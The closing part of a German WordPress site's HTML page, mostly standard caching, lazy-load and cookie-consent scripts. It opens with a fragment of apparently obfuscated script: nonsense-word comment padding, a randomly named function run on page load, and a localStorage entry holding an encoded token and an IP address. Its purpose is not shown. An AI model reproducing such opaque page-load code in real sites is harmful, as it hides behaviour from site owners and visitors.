// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"RvD41zDUO0bKYJI5oPoH3E5hNFpzRU1HaDIySVRpdXVVRWZtdlE9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"82.165.85.25"},"expires":1767104491};localStorage.setItem('miniapplicationtion_fasttypescriptlesscf65d52756954617eacac8607f6c7fc5',JSON.stringify(data));}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/darumbinichblank.de","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/js/custom.js?ver=1715336240" id="anthemes-wp-customjs-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/js/jquery.main.js?ver=1715336240" id="anthemes-wp-mainfiles-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/functions/fslightbox-basic-3.2.1/fslightbox.js?ver=1715336240" id="fslightbox-basic-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"26","version":"7.0.5","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/darumbinichblank.de\/wp-json\/complianz\/v1\/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"15","cookie_path":"\/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https:\/\/darumbinichblank.de\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=26","page_links":{"eu":{"cookie-statement":{"title":"","url":"https:\/\/darumbinichblank.de\/kaffeetassen-bong\/"},"privacy-statement":{"title":"Datenschutzerkl\u00e4rung","url":"https:\/\/darumbinichblank.de\/datenschutzerklaerung\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://darumbinichblank.de/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1715157021" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
        
            document.addEventListener("cmplz_enable_category", function () {
                document.querySelectorAll('[data-rocket-lazyload]').forEach(obj => {
                    if (obj.hasAttribute('data-lazy-src')) {
                        obj.setAttribute('src', obj.getAttribute('data-lazy-src'));
                    }
                });
            });
        
		

	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
});</script>
				<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-category="statistics"
						data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-57899305-1"></script><!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-57899305-1', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://darumbinichblank.de/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1766855659 -->